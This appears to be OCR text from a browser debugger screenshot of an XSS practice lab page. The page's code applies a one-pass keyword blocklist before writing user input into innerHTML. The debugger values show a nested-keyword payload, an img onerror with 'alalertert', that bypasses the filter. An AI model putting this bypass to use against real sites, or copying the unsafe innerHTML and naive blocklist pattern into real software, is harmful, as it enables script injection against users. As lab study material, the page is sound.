 Elements Console Sources Network Performance Memory Application Security Lighthouse 11
» xss-3.html × Debugger paused
top
spidersec
css
images
js
labs
xss-3
xss-3
24 </nav>
25 <center>
26 <strong><h2>TYPE - 3</h2></strong>
27 <div class="box" style="margin-top: 250px;">
28 XSS ME : <input id="xss_me"><button id="xss" class="button">P0P</button>
29 </div>
30 <div id="can_u_xss"></div>
31 </center>
32
33
34 <script>
35 function escape() {
36 var js_filter0 = document.getElementById('xss_me').value; js_filter0 = "<img src='x' onerror=alalertert(1)>"
37 var js_filter1 = js_filter0.replace(/confirm|prompt|alert|write|open/g, ""); js_filter1 = "<img src='x' onerror=alert(1)>"
38 var html = 'XSSED ? <tag attribute="'+js_filter1+'">';
39
40 document.getElementById('can_u_xss').innerHTML = html;
41 }
42
43 document.getElementById('xss').addEventListener('click', escape);
44 </script>
45
46
47 <script src="../particles.js"></script>
48 <script src="../js/app.js"></script>
49 <script>
50 var count_particles, stats, update;
51 stats = new Stats;
52 stats.setMode(0);
53 stats.domElement.style.position = 'absolute';
54
Watch
Call Stack
escape xss-3.html:38
Scope
Local
html: undefined
js_filter0: "<img src='x' on
js_filter1: "<img src='x' on
this: button#xss.button
Global Windo
Breakpoints
xss-3.html:36
var js_filter0 = document…
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints